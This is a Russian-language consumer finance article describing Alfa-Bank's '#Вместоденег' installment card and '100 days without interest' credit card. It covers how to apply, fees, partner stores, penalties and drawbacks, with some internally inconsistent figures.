<p>Курсы валют Альфа Банка | Кредиты Альфа-Банка | Вклады Альфа-Банка | Отделения Альфа-Банка | Банкоматы Альфа-Банка</p>
</p>
<p> Обнаружили ошибку? Выделите ее и нажмите Ctrl + Enter. </p>
<h2><span id="i-7">Как заказать?</span></h2>
<p>Заказать карту «Вместоденег» можно, оформив онлайн-заявку на сайте банка. При заполнении анкеты понадобится указать следующую информацию:</p>
<ul>
<li>личные данные, телефонный номер и адрес электронной почты;</li>
<li>паспортные данные и место регистрации;</li>
<li>должность и ежемесячный доход;</li>
<li>желаемую сумму кредита;</li>
<li>дополнительные документы, подтверждающие вашу личность и доход, которые вы можете предоставить;</li>
<li>банковское отделение, куда необходимо доставить карту.</li>
</ul>
<p>
ВАЖНО! Кредитная карта «Вместоденег» – это карта, при оформлении которой не производится проверка кредитной истории. После того, как банк одобрит вашу заявку, на указанный в анкете номер телефона придет SMS-сообщение
</p>
<p>Получить свою карту вы можете в ближайшем отделении банка при наличии паспорта. При желании можно заказать бесплатную курьерскую доставку на дом</p>
<p>После того, как банк одобрит вашу заявку, на указанный в анкете номер телефона придет SMS-сообщение. Получить свою карту вы можете в ближайшем отделении банка при наличии паспорта. При желании можно заказать бесплатную курьерскую доставку на дом.</p>
<h2><span id="i-8">Что такое карта рассрочки «Вместо денег» от Альфа-Банка</span></h2>
<p>Смысл новой карты рассрочки для Альфа-Банка – закрепиться на рынке подобных предложений среди других (например, «Совести» и «Халвы»). Клиент же получает:</p>
<ul>
<li>длинную рассрочку при покупках у партнёров банка – до 24 месяцев;
</li>
<li>терпимый процент по обычному кредиту – 10% в год;
</li>
<li>бесплатные обслуживание и выпуск;</li>
<li>надежность Альфа-Банка.</li>
</ul>
<p>В целом, #вместоденег – это обычная кредитка со льготным периодом и бесплатным обслуживанием. Но условия у этой «просто кредитки» довольно приятные.</p>
<p>От прочих подобных предложений новинку выгодно отличает возможность платить где угодно. Функционал карты не ограничивается только магазинами-партнёрами. Хотя для покупок у последних условия по рассрочке куда более выгодные.</p>
<p>
Внимание! При покупке до 31.03.2018 льготный период в обычных магазинах увеличивается до 4 месяцев! После этой даты лимит вернется к изначальным двум месяцам
</p>
<h2><span id="i-9">Плюсы и минусы карты #вместоденег</span></h2>
<p>За год с небольшим, пока карта выпускалась банком, у пользователей сложилось свое мнение о сильных и слабых сторонах продукта:
</p>
<table>
<caption>Плюсы и минусы карты</caption>
<tbody>
<tr>
<td>
<p>Плюсы </p>
</td>
<td>
<p>Минусы </p>
</td>
</tr>
<tr>
<td>
<p>Обслуживание карты бесплатно </p>
</td>
<td>
<p>Срок рассрочки по большинству товаров минимален </p>
</td>
</tr>
<tr>
<td>
<p>Можно использовать как карту рассрочку, так и кредитку </p>
</td>
<td>
<p>Сеть партнеров не развита </p>
</td>
</tr>
<tr>
<td>
<p>Бесплатный мобильный и интернет-банк </p>
</td>
<td>
<p>Снятие наличных не предусмотрено </p>
</td>
</tr>
<tr>
<td></td>
<td>
<p>Штрафные санкции существенные </p>
</td>
</tr>
</tbody>
</table>
<p>К достоинствам Карты можно отнести бесплатный выпуск и обслуживание, хотя это есть и в конкурентных предложениях. Также радует небольшой список требований к получателям Карты. Общее впечатление скорее положительное. Особенно полезной Карта может быть для тех, кто уже обслуживается в Альфа-Банке, в рамках зарплатных проектов или получает через него какой-то доход.</p>
</p>
<p> Обнаружили ошибку? Выделите ее и нажмите Ctrl + Enter. </p>
<h2><span id="i-10">Актуальные предложения банка Альфа-Банка</span></h2>
</p>
<p>
Бесплатная доставка</p>
<p>
Альфа-Банк</p>
<p>
 100 дней без процентов </p>
<ul>
<li>Бесплатный выпуск</li>
<li>590 — 1 490 руб. за первый год</li>
</ul>
<p>Преимущества:</p>
<p>0% по кредиту на любые покупки в течение 100 дней и 0% комиссии на снятие наличных до 50 000₽. Бесплатное пополнение с карт любых банков.</p>
</p>
<p>
 Лицензия №1326 </p>
<p>
Альфа-Банк</p>
<p>
 100 дней Platinum </p>
<ul>
<li>Бесплатный выпуск</li>
<li>5 490 — 6 490 руб. за первый год</li>
</ul>
<p>Преимущества:</p>
<p>Кредитная карта с льготным периодом в 100 дней без процентов на покупки и снятие наличных. Выпуск кредитной карты &#8212; бесплатно. Возможность получить кредитную карту всего за 40 минут при оформлении заявки в отделении банка.</p>
</p>
<p>
 Лицензия №1326<br />
Подробнее Подать заявку</p>
<p>
Альфа-Банк</p>
<p>
 100 дней Gold </p>
<ul>
<li>Бесплатный выпуск</li>
<li>2 990 — 3 490 руб. за первый год</li>
</ul>
<p>Преимущества:</p>
<p>Кредитная карта с льготным периодом в 100 дней без процентов на покупки и снятие наличных. Выпуск кредитной карты &#8212; бесплатно. Возможность получить кредитную карту всего за 40 минут при оформлении заявки в отделении банка.</p>
</p>
<p>
 Лицензия №1326<br />
Подробнее Подать заявку</p>
<p>
 Загрузить еще 3 из 19 </p>
<ul>
<li>Тип: <b>MasterСard World</b>
</li>
<li>Льготный период: 30 дней</li>
<li>Кредитный лимит: до<b> 300 000</b> руб.</li>
<li>Обслуживание: <b>бесплатно</b>
</li>
</ul>
<p>Подать заявку</p>
<h2><span id="i-11">Параметры кредитной карты</span></h2>
<ul>
<li>Выпуск и обслуживание</li>
<li>Требования к клиенту</li>
<li>Документы</li>
</ul>
<table>
<tbody>
<tr>
<td>Валюта 
</td>
<td>Рубли</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<th>Валюта
</th>
<th>Плата за выпуск
</th>
<th>Обслуживание за первый год
</th>
<th>Обслуживание, начиная со второго года
</th>
</tr>
<tr>
<td>Рубли
</td>
<td>Бесплатно
</td>
<td>Бесплатно
</td>
<td>Бесплатно
</td>
</tr>
</tbody>
</table>
<p>Карта Альфа-Банка Вместоденег &#8212; это карта рассрочки платежной системы MasterCard Standard с технологией оплаты в одно касание PayPass, которая позволяет оплачивать покупки в магазинах по всему миру. <br />
Карта позволяет купить товар, стоимость которого разбивается на одинаковые ежемесячные платежи в зависимости от срока рассрочки.  <br />
По карте #вместоденег можно купить в рассрочку любой товар в любом магазине по всему миру. Срок рассрочки у партнеров до 24 месяцев, в остальных магазинах — 1 месяц.<br />
Управлять картой можно через приложение Альфа-Мобайл: оно позволяет отслеживать график платежей, остаток лимита по карте, условия рассрочки и другие данные. </p>
<p>Показать всё</p>
<h2><span id="i-12">Рекомендуемые кредитные карты других банков</span></h2>
</p>
<p><img alt="" src="/wp-content/uploads/f/4/a/f4ae202848db173b0a3343dc047f20ae.png" data-src="/wp-content/uploads/a/5/6/a567e30011b04ec2cf531f043ac1fece.png" />Банк «ВТБ»</p>
<p>
 Карта возможностей
</p>
<p>
 Лицензия №1000 </p>
<p><img alt="" src="/wp-content/uploads/0/0/3/003fe9458fd6078b059dfd06e89f766e.png" />Сбербанк России</p>
<p>
 Классическая кредитная карта
</p>
<p>
Преимущества:</p>
<p>Оформив карту до 15 июля, вы до конца сентября будете получать до 10% бонусов СПАСИБО в ресторанах, кафе и даже столовых!</p>
</p>
<p>
 Лицензия №1481 </p>
<p>
 Тинькофф Банк</p>
<p>
 Карта &#171;Тинькофф Платинум&#187;
</p>
<p>
Преимущества:</p>
<p>Кредитная карта с льготным периодом 55 дней без процентов на все покупки; погашение по всей России без комиссии; без справок о доходах и визита в банк; бонусные баллы за любые покупки; используйте средства карты, чтобы погасить кредит в любом другом банке на льготных условиях.</p>
</p>
<p>
 Лицензия №2673 </p>
<p><img alt="" src="/wp-content/uploads/0/5/8/0585fe4fb87c635d8abf6b892eb824d4.png" />Сбербанк России</p>
<p>
 Цифровая кредитная карта
</p>
<p>
 Лицензия №1481 </p>
<h2><span id="i-13">Что такое карта рассрочки</span></h2>
</p>
<p><img src="/wp-content/uploads/3/8/a/38a71fdddfc416db439baf140cdd293b.jpeg" alt="" />На рынке банковских продуктов относительно недавно появились карты рассрочки, как альтернатива кредиткам. Что же представляют собой эти карточки и чем принципиально они отличаются от кредитных? Рассмотрим это на примере опций Вместо Денег Альфа-Банка:</p>
<p>Расчеты. Картой можно пользоваться как обычным платежным инструментом, совершая покупки онлайн и в стационарных точках. Реклама банка обещает владельцам карточки рассрочку до 24 месяцев в магазинах-партнерах по всему миру.</p>
<p>Другими словами, приобретая товар на сумму 48 000 рублей, вы сможете вносить по 2000 каждый месяц и не платить проценты. Но такая схема возможна, если продавец предоставит соответствующий период расчетов.</p>
</p>
<p>			Резюмируем: карта Вместо Денег может быть выгодной, если расчеты проводить в партнерской сети и не нарушать сроки. В этом случае, клиент сможет пользоваться рассрочкой на срок от 3-х месяцев (самый частый период у партнеров), и не платить проценты.</p>
<p>Бесплатные выпуск и содержание карты отнесем к очевидным преимуществам, а недостатки и «подводные камни» обсудим дальше, на практических примерах.
</p>
<h2><span id="i-14">Карта рассрочки #Вместоденег от Альфа банка</span></h2>
<h3><span id="i-15">Условия использования </span></h3>
<p>Банк прекратил выпуск карт рассрочки #Вместоденег с 1 декабря 2018 года, но держатели активных карт могут продолжать их использование на стандартных условиях до момента окончания срока действия. </p>
<p>#Вместоденег стала четвертой картой рассрочки на российском рынке. По принципу действия она похожа на аналоги от других банков &#8212; Халву, Совесть и Свободу. Ее держатель может оплачивать покупки у партнеров в беспроцентную рассрочку на срок до 12 месяцев. Сумма покупки ограничена только кредитным лимитом карты.</p>
<p>
<img src="/wp-content/uploads/c/a/e/cae722adcee31ca70d766f44585cc7a4.png" alt="" data-src="/wp-content/uploads/1/6/d/16d2b4398eb3c48704937f47b470a0c3.png" /></p>
<p>Кредитный лимит устанавливается индивидуально для каждого пользователя, его максимальная сумма составляет составляет 500 000 рублей. Снимать наличные за счет него нельзя.</p>
<p>Держатели карты не ограничены только партнерской сетью: рассрочка предоставляется на любые покупки в российских и иностранных магазинах. Однако, условия рассрочки не у партнеров будут менее выгодными для клиента. Чтобы воспользоваться рассрочкой, достаточно оплатить покупку картой &#8212; дополнительные действия совершать не потребуется. Рассрочка предоставляется на срок до года у партнеров и на месяц во всех остальных магазинах.</p>
<p>Каждая операция по карте отображается в личном кабинете Альфа-Банка. В нем можно узнать общую сумму задолженности, размер ежемесячных платежей и дату их внесения. Пополнить карту рассрочки можно наличными в банкоматах Альфа-Банка или переводом с другой карты.</p>
<h3><span id="i-16">Партнеры карты рассрочки</span></h3>
<p>
<img src="/wp-content/uploads/2/e/1/2e105c37ac903f7772d77e3d776b8197.png" alt="" data-src="/wp-content/uploads/0/b/5/0b5146c1baf2ab6847df2f7aefc58b7c.png" /></p>
<p>Всего у карты рассрочки 101 магазин-партнер. Ознакомиться с ними и с условиями рассрочки у них можно на официальном сайте банка. Для простоты поиска все предложения разбиты по категориям и городам. Примеры популярных партнеров карты рассрочки представлены в таблице ниже.</p>
<table>
<tbody>
<tr>
<td>Партнер</td>
<td>Категория</td>
<td>Срок оформления рассрочки</td>
</tr>
<tr>
<td>KFC</td>
<td>Кафе и рестораны</td>
<td>3 месяца</td>
</tr>
<tr>
<td>tickets.ru</td>
<td>Туризм</td>
<td>2 месяца</td>
</tr>
<tr>
<td>Gett</td>
<td>Автозапчасти</td>
<td>2 месяца</td>
</tr>
<tr>
<td>Роза Хутор</td>
<td>Круглогодичный горный курорт</td>
<td>5 месяцев</td>
</tr>
<tr>
<td>Ulmart.ru</td>
<td>Электроника и бытовая техника</td>
<td>3 месяца</td>
</tr>
<tr>
<td>Pandora</td>
<td>Ювелирные украшения</td>
<td>4 месяца</td>
</tr>
<tr>
<td>Alltime.ru</td>
<td>Аксессуары и ювелирные украшения</td>
<td>4 месяца</td>
</tr>
<tr>
<td>Ozon.ru</td>
<td>Обувь, одежда, аксессуары</td>
<td>3 месяца</td>
</tr>
<tr>
<td>Butik</td>
<td>Обувь, одежда, аксессуары</td>
<td>3 месяца</td>
</tr>
<tr>
<td>Снежная королева</td>
<td>Обувь, одежда, аксессуары</td>
<td>4 месяца</td>
</tr>
</tbody>
</table>
<h2><span id="_100">Карта «100 Дней Без Процентов» — В Чем Подвох и Какие Подводные Камни?</span></h2>
<p>По описанию кредитная карта выглядит довольно привлекательно. Большой кредитный лимит в комплексе с длительным беспроцентным периодом (еще и возобновляемым) позволяют пользоваться карточкой для покупки товаров практически в рассрочку.</p>
<p><img src="/wp-content/uploads/f/3/6/f36dbe22e51b5ef8603de3848a2ff53f.jpeg" alt="" data-src="/wp-content/uploads/f/8/d/f8da8e01c51eb4d472337bbf21e3a2bc.jpg" />Между тем, как и в случае с любым банковским продуктом, карте «100 дней без процентов» присущи и определенные недостатки, которые могут существенно повлиять на использование карточки.</p>
<h3><span id="____100">Карта от «Альфа Банка» — Плюсы Использования «100 Дней Без Процентов»</span></h3>
<p>Карта однозначно обладает существенными преимуществами. Поэтому задуматься о ее оформлении стоит. Возможности пластика позволяют немедленно получить доступ к вещам, на которые в данный момент недостаточно личных средств.</p>
<p><img src="/wp-content/uploads/f/7/e/f7e63b46c94282915f9b0ef1b49a79dc.jpeg" alt="" data-src="/wp-content/uploads/9/9/b/99ba93362571b9a005b5b4f2d2234658.jpg" /></p>
<p>Среди преимуществ можно выделить следующие:</p>
<ul>
<li>Длительный беспроцентный период. Пользоваться средствами можно в течение 100 дней, без уплаты каких-либо процентов. Более того – это не одноразовое предложение. Грейс-период возобновляется после полного погашения задолженности по карточке.</li>
<li>Большой кредитный лимит. Кредитный лимит, установленный по карте (речь идет о максимальных значениях), позволяет осуществлять дорогостоящие покупки.</li>
<li>Простота в оформлении. Достаточно подать заявку на официальном сайте банка и прийти в отделение или заказать доставку. Заполнение анкеты занимает не более 10 минут.</li>
<li>Возможность использования дистанционных сервисов управления счетами. За доступ к интернет-банку и мобильному приложению платить не нужно.</li>
<li>Круглосуточные консультации от сотрудников компании. При этом клиент может направить письменный запрос или воспользоваться телефоном.</li>
<li>Большое количество способов пополнения баланса карточки и, соответственно, погашения текущей задолженности.</li>
<li>Картой можно воспользоваться для рефинансирования других кредиток. Пользователь имеет возможность перевести с нее средства на номера карточек других банков, после чего закрыть их. Более того, на денежные переводы также распространяется льготный период.</li>
<li>Возможность обналичить до 50 000 рублей без уплаты каких-либо комиссий. Это существенное достижение, поскольку «100 дней без процентов» – кредитная карта, для которых подобные условия весьма нетипичны.</li>
</ul>
<p>Таким образом, преимущества продукта очевидны и существенны. Фактически кредиткой можно пользоваться как картой рассрочки на 100 дней</p>
</p>
<p>
Однако важно обратить внимание и на недостатки пластика
</p>
</p>
<p><iframe loading="lazy" title="Плюсы и минусы кредитной карты Альфа-Банк «100 дней без %» 2020. Условия, стоит ли оформлять" width="500" height="281" src="https://www.youtube.com/embed/lBaEfoY6Ke4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="____100-2">Карта от «Альфа Банка» — Минусы Использования «100 Дней Без Процентов»</span></h3>
<p>Несмотря на все преимущества, карта обладает определенными (и не всегда очевидными) недостатками</p>
<p>
Следует уделить внимание и им, поскольку карточка выглядит привлекательно, но может преподнести неприятные сюрпризы
</p>
<p><img src="/wp-content/uploads/5/e/2/5e2b31a2f2b683fdca3a0e3a79b1f1f3.jpeg" alt="" data-src="/wp-content/uploads/a/d/3/ad351fc21cba987562d3ef67fe25538f.jpg" /></p>
<p>Среди минусов данной карточки:</p>
<ul>
<li>Действительно, пользоваться средствами без уплаты процентов можно на протяжении 100 дней. Однако даже малейшая просрочка приведет к активации процентной ставки. Причем не имеет значения, сколько денег уже выплатил клиент, процент начисляется на всю потраченную сумму. Минимальный размер ставки – 11,99% (окончательный вариант определяется индивидуально).</li>
<li>Несмотря на большой размер кредитного лимита, приблизится к максимальным значениям очень сложно. Этот параметр также определяется индивидуально и зависит от личности клиента, его кредитной истории и дохода. Обычно лимит не превышает размера нескольких зарплат, что сужает возможности по использованию карточки.</li>
<li>Отсутствие бонусов и кэшбэка. Некритичное, но весьма неприятное обстоятельство.</li>
<li>Большая стоимость годового обслуживания, а также комиссия за обналичивание денежных сумм свыше 50 000 рублей.</li>
<li>Наличие минимального платежа по кредитной задолженности.</li>
</ul>
<p>
Стоит также обратить внимание на особенность снятия платы за годовое обслуживание. Она взыскивается сразу же после активации карточки
</p>
<p>Причем используются для этого кредитные средства. Нужно помнить об этом нюансе, чтобы не платить лишние проценты.
 </p>
</p>
<p><iframe loading="lazy" title="РАЗВОДИЛЫ АЛЬФА-БАНК | 100 ДНЕЙ БЕЗ ПРОЦЕНТОВ" width="500" height="281" src="https://www.youtube.com/embed/Nm2HE9s3P68?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-17">Карта от «Альфа Банка» — Как Узнать и Увеличить Кредитный Лимит?</span></h3>
<p>На все пластиковые карты этого типа распространяется такое понятие, как кредитный лимит. Это максимальное количество средств, которые банк готов выделить держателю. Данный показатель зависит от статуса клиента, его надежности, кредитного рейтинга, ежемесячного дохода. Чем он выше, тем лучше.</p>
<p><img src="/wp-content/uploads/e/f/4/ef43d531b54e7aac2cdf1a9547b76978.jpeg" alt="" data-src="/wp-content/uploads/3/5/f/35f991c19e2caabc822daf86bfa56d78.jpg" />В случае с картой «100 дней без %» клиентам доступно от 500 000 до 1 000 000 рублей. Конкретный размер зависит от вида карты. Однако получить максимальный лимит довольно сложно, поскольку для этого необходимо обладать большим доходом и не иметь проблем с займами в прошлом.</p>
<h2><span id="i-18">Как пользоваться?</span></h2>
<p>Пользоваться кредиткой удобно и просто. Ею можно рассчитаться в любом магазине, где имеется POS-терминал. Для проведения операции платежа нужно поместить карту в терминал и ввести четырехзначный пин-код. Нужная сумма будет списана с баланса.</p>
<p>Допустим, вам срочно нужен хороший смартфон. Достаточно просто прийти в магазин-салон, выбрать модель и рассчитаться картой «Вместоденег». Сумма покупки будет разбита на количество месяцев рассрочки. Например, в «Мегафоне» рассрочка составляет 24 месяца, то есть, при покупке телефона за 12 тысяч рублей, ежемесячный платеж составит всего 500 рублей.</p>
<p>СПРАВКА. Расходы по обслуживанию рассрочки альфа-банк берет на себя, магазин получает полную стоимость товара сразу.</p>
<p>Конечно, многие магазины сами предлагают оформить банковскую рассрочку прямо на месте, но обычно в таких случаях покупателю навязывают дополнительные услуги (например, страховку), от которых бывает сложно отказаться. При расчете кредитной карточкой таких трудностей не возникает, покупатель сам выбирает, за что платит. Никаких дополнительных списаний по кредитке не производится, клиент оплачивает только стоимость покупки, но не сразу, а по частям.</p>
<h2><span id="i-19">В чём суть карточки «Сто дней без процентов»</span></h2>
<p>Исходя из названия кредитной карты, сразу можно понять, что за пользование занятых у банка денежных средств не насчитываются проценты на протяжении 100 дней.</p>
<p>Интересно знать! Главное преимущество такой кредитки – наличие большого льготного периода.</p>
<p>С такой карточкой можно будет воспользоваться стандартными пакетами услуг. Рассмотрим наиболее популярные:</p>
<ol>
<li>Заёмщик обязательно должен оплачивать кредит каждый месяц (минимальная сумма указана в договоре). Но теперь размер оплачиваемой суммы – 5% от суммы займа (но при этом сумма не должна быть меньше 320 рублей).</li>
<li>При снятии налички не снимается комиссия, но есть определённый лимит за месяц – до 50 тыс. рублей. Если же при каких-либо обстоятельств сумма снятия была завышена, то банк берёт процент от этой суммы.</li>
<li>Для каждого клиента процентная ставка по кредиту вычисляется индивидуально.</li>
<li>Как только весь кредит будет выплачен, можно будет снова воспользоваться льготным сроком в сто дней.</li>
</ol>
<p>
Важно! Кредитор не должен забывать, что кредит необходимо заплатить до конца льготного периода. Если по истечении ста дней, на счету будет хоть 1 копейка, то банк вправе взыскать проценты за все месяца пользования кредитом
</p>
<p>Исходя из этого, можно сказать, что такой тип карты похож больше на рассрочку, чем на оформление займа. Ведь если не хотите платить больше, то уложитесь в срок, в данном случае – это сто дней.</p>
<h2><span id="i-20">Принцип работы карты «Вместо денег»</span></h2>
<p>Главный принцип, который проповедует Альфа-Банк – универсальность нового продукта. Его можно применять везде и всегда, причем по весьма выгодным условиям. Немного подробнее о том, какие условия предлагает банк и как работать с новой картой так, чтобы не остаться должником.</p>
<h3><span id="i-21">Условия карты рассрочки</span></h3>
<p>Карта рассрочки Альфа-Банка обладает довольно выгодными, по сравнению с конкурентами, условиями. Увеличенный срок возврата для партнёров и длинный льготный период, который действует на все магазины (в отличие, например, от той же «Карты рассрочки Халва», у которой рассрочка работает только для партнёров).</p>
<p>Но стоит рассмотреть карточку подробнее. Альфа-Банк предлагает следующие условия для клиентов, решивших попробовать новый продукт:</p>
<ul>
<li>стоимость выпуска – бесплатно;</li>
<li>годовое обслуживание – бесплатно;</li>
<li>СМС-информирование – 59 рублей в месяц (первый – бесплатно);</li>
<li>процент по истечении рассрочки – 10% в год;</li>
<li>лимит – от 3000 до 100000 рублей (определяется индивидуально);</li>
<li>рассрочка – от 4 до 24 месяцев (магазины-партнёры);</li>
<li>штраф за просрочку платежа – 500 рублей;</li>
<li>льготный период – 60 дней (все магазины);</li>
<li>снятие наличных в банкоматах – запрещено;</li>
<li>пени за просрочку (при покупке у магазинов-партнёров) – 36,5% в год, 0,1% в сутки.</li>
</ul>
<p>Новая карта действует по всему миру. Позволяет платить за покупки в том числе и в Интернете. При этом условия меняться не будут.</p>
<p>Важная особенность – «Вместо денег» работает в любом магазине, а не только в партнёрских для банка. Для покупок у партнёров Альфа-Банк лишь предлагает более выгодные условия. Но рассрочка действует на все магазины мира.</p>
<h3><span id="i-22">Как пользоваться картой рассрочки Альфа-Банка</span></h3>
<p>Для начала разберемся, как работает партнёрская система карты #вместоденег. При покупке товара у магазинов-партнёров стоимость делится поровну на предоставленный период рассрочки. Какой бы длины он ни был. При этом первый платёж спишется только спустя 30 дней с момента покупки, но в день открытия карты.</p>
<p>Допустим, клиент открыл карту 13 марта 2018 года. Через неделю, 20 марта, он купил в магазине «М.Видео» ноутбук за 35000 рублей. Длительность рассрочки, которую предоставляет этот партнёр – 4 месяца. Первый платёж за ноутбук спишется лишь 13 мая, потому что деньги снимаются с карты в день ее открытия. При этом списаться раньше, чем через 30 дней после покупки, они не могут.</p>
<p>Следовательно, владелец карты должен заплатить за ноутбук четыре раза – в мае, июне, июле и августе. Ежемесячный платеж по рассрочке составит 8750 рублей.</p>
<p><a href='/so-skolki-let-daut-rassrocku/'>Можно брать несколько рассрочек</a> в пределах выданного лимита. Главное – держать на карте достаточно средств, чтобы в день списания взноса не оказаться должником. К должникам отношение особое: при просрочке платежа магазину-партнёру Альфа-Банка придется заплатить пеню в 0,1% за каждый день долга.</p>
<p>Для обычных магазинов суть аналогична. С небольшими отличиями: льготный период составляет два месяца, а за просрочку придется заплатить 500 рублей и оплатить дополнительные 10% годовых за время долга.</p>
<h3><span id="i-23">С какими технологиями работает</span></h3>
<p>Управлять картой можно через интернет-банкинг Альфа-Банка и через специальное приложение «Альфа-Мобайл» для смартфона. В них указываются размер взноса по рассрочке и день расчета. А если подключить СМС-информирование, то за несколько дней до срока на телефон будут приходить напоминалки. Пропустить день оплаты трудно.</p>
<p>Карту можно присоединить к технологиям бесконтактной оплаты: Samsung Pay, Android Pay, Apple Pay. Даже необязательно носить пластик с собой, если есть смартфон с соответствующими возможностями.</p>
<p>Пополнение счета – без комиссии. Можно переводить деньги на карточку как через Интернет через Альфа-Клик, Альфа-Мобайл и сайт банка, так и закидывать наличность в банкоматах (терминалы чужих банков могут взимать процент за услуги).</p>
<h3><span id="i-24">Магазины-партнёры «Вместо денег»</span></h3>
<p>Альфа-Банк сотрудничает с большим количеством магазинов. Пока что к партнёрской программе подключено 47 компаний. С банком сотрудничают продуктовые супермаркеты, магазины электроники, одежды, обуви, медицинские и туристические компании, и так далее. Среди партнёров отметился даже киносайт ivi.ru. Развернуться есть где.</p>
<p>По партнёрской программе рассрочка увеличивается до 24 месяцев. Но далеко не у всех компаний. На момент написания статьи такой срок готов предоставить только мобильный оператор «Мегафон». Большинство фирм даёт лишь 4 месяца.</p>
<h2><span id="_____100">Кредитная Карта «Альфа Банка» – Как Работает Беспроцентный Период 100 Дней?</span></h2>
<p>Суть беспроцентного кредита по данной карте заключается в том, что клиент может пользоваться денежными средствами финансового учреждения без оплаты этой услуги (то есть, без начисления процентной ставки).</p>
<p><img src="/wp-content/uploads/d/f/e/dfed53f5fc6ce6e337f346602aa1e30e.jpeg" alt="" data-src="/wp-content/uploads/1/e/4/1e4cce1be896df84f4a15b8af16ccce4.jpg" />Опция работает следующим образом:</p>
<ul>
<li>Клиент получает карточку после одобрения заявки и активирует ее.</li>
<li>При необходимости, держатель оплачивает с помощью пластика товары, услуги, ЖКХ или просто снимает с карты наличные.</li>
<li>После списания средств со счета начинается отсчет льготного периода в количестве 100 дней.</li>
</ul>
<ul>
<li>Каждый месяц до 20 числа держатель вносит определенную сумму средств в счет уплаты долга. Узнать о размерах платежа можно из уведомлений, отправляемых банком.</li>
<li>После того, как задолженность будет погашена, пользователю станет доступен новый кредит на такой же срок без процентов.</li>
</ul>
<p>Таким образом, пользователь сможет покупать вещи не в кредит, а в рассрочку сроком до 100 дней. Это хорошая возможность обзавестись нужными товарами, на которые в данный момент личных средств не хватает, без лишних переплат.</p>
<p><img src="/wp-content/uploads/d/2/5/d25023692357e72f4ae00a5d67af3090.jpeg" alt="" data-src="/wp-content/uploads/5/5/c/55cdac4f3d3f860f7da99104367a6a2f.jpg" /><img src="/wp-content/uploads/0/c/3/0c3d94dc3cf5a8c5ca2787def39fd6d3.png" alt="" data-src="/wp-content/uploads/4/2/4/424d29257cb5efab39174108727aab55.png" /></p>
</p>
<p><iframe loading="lazy" title="Что такое грейс-период или льготный период по кредитной карте. Как работает беспроцентный период." width="500" height="281" src="https://www.youtube.com/embed/LjBe_HAoXZ8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
Однако крайне важно вовремя пополнять баланс пластика в соответствии с графиком платежей. Дело в том, что в случае просрочки грейс-период аннулируется
</p>
<p>Происходит перерасчет стоимости кредита в соответствии с тарифом, которым пользуется клиент банка. В таком случае придется платить проценты, что приведет к значительной переплате.
 </p>
<h2><span id="i-25">О чем стоит помнить, пользуясь картой рассрочки Альфа-Банка</span></h2>
<p>Альфа-Банк запустил качественную рекламу карты «Вместоденег», показав все ее преимущества. А вот минусы и так называемые «подводные камни» клиенту банка придется искать самому. Поэтому ниже описаны те моменты, которые стоит узнать до оформления карты и не забывать во время ее использования:</p>
<ol>
<li>Каковы бы ни были условия договора и тарифы по карте «Вместоденег», банк может изменить их в одностороннем порядке:</li>
</ol>
<p>В том числе могут быть изменены проценты за пользование кредитом.</p>
<p>Актуальные тарифы можно найти на сайте банка.</p>
<ol>
<li>При возврате товара, который был оплачен картой, возврат средств невозможно получить наличными. Деньги зачисляются только на картсчет.</li>
</ol>
<ol>
<li>Конвертация.</li>
</ol>
<ol>
<li>Первый интервал рассрочки (то есть первое внесение платежа) может быть не через месяц после покупки, а раньше. Он будет тем короче, чем ближе к дате внесения платежа была проведена расчетная операция. Например, (из рассмотренного ранее примера) телефон был куплен 6 марта, тогда первый платежный период составит 31 день. А вот если покупка была совершенна 31 марта, то – 5 дней.</li>
</ol>
<p>Внести ежемесячный платеж нужно до 23-00 по Москве</p>
<p>
Это важно помнить, особенно заемщикам, проживающим в других временных поясах.
</p>
<ol>
<li>При нарушении сроков внесения ежемесячного платежа рассрочка по карте не будет предоставлена. На просрочку начислят штраф, неустойку, а также проценты за пользование кредитом.</li>
</ol>
<p>Штраф за нарушение сроков погашения равен 500 рублям за каждый факт пропуска платежа.</p>
<p>Неустойка – 36,6% годовых.</p>
<p>Восстановление кредитного лимита произойдет только после погашения всей накопившейся задолженности.</p>
<p>Но также банк оставляет за собой право требовать досрочного погашения всей задолженности и разорвать договор.</p>
<ol>
<li>Информация о просрочках, задолженности, несвоевременных платежах попадет в кредитную историю заемщика.</li>
</ol>
<ol>
<li>При досрочном погашении есть вероятность того, что период предоставленной рассрочки может быть сокращен.</li>
</ol>
<ol>
<li>Если в случае появления задолженности перед банком заемщик не желает, чтобы его долг перепродали, следует оформить этот отказ в договоре. Иначе, банк может уступить права требования третьим лицам.</li>
</ol>
<ol>
<li>Банк оставляет за собой право расторгнуть договор кредитования в одностороннем порядке. Если:</li>
</ol>
<ul>
<li>картой не пользуются более полугода;</li>
<li>отсутствует задолженность;</li>
<li>на счету карты нет денег.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="77387">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/karta-svoboda/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/0/9/b/09b50a98fb1a978504f0b121236e6315.png" alt="" /></a>
							
		<a href='/karta-svoboda/' class='title'>Карта рассрочки от хоум кредит банка</a>

		<div class="text">
			Магазины партнеры

Главные отличием продукта Home Credit от аналогичных предложений, является возможность...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kreditnaa-karta-alfa-otzyvy/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/e/7/8/e78134bac82160052680aff0cf2fc105.jpeg" alt="" /></a>
							
		<a href='/kreditnaa-karta-alfa-otzyvy/' class='title'>Отзывы о карте 100 дней от альфа банка</a>

		<div class="text">
			Привилегии

Alfa Travel – это карты для путешественников категории Visa Signature. Они позволяют копить...		</div>

	</div>


			
				
	<div class="item">

